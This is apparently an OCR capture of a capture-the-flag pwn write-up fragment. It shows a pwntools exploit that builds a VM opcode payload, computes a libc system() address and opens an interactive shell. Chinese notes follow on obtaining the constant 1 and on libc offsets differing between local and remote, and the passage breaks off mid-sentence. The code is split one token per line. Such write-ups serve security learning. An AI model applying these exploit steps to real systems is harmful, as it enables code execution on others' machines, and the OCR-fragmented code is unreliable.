
# func(0x29139,27)
# add(17,17,27)
#system
system_addr 
=
0x50D70
func
(
system_addr
,
28
)
add
(
18
,
18
,
28
)
store
(
15
,
31
,
0x118
)
store
(
16
,
31
,
0x118
+
8
)
store
(
18
,
31
,
0x118
+
0x18
)
# dbg()
quit
(
0
,
0
,
0
)
pay
+=
p32
(
1
)
pay
=
pay
.
ljust
(
0x300
,
b
'\x00'
)
p
.
sendafter
(
'opcode'
,
pay
)
p
.
interactive
()
由于没有自增，而且本地和远程偏移不同，寄存器初始值
都是0， 获取数字1比较困难。最后通过在opcode中自己
加入一个1的方式获取，这样的偏移肯定是固定的。
而libc地址的偏移也很奇怪，我试了多个本地能通过的偏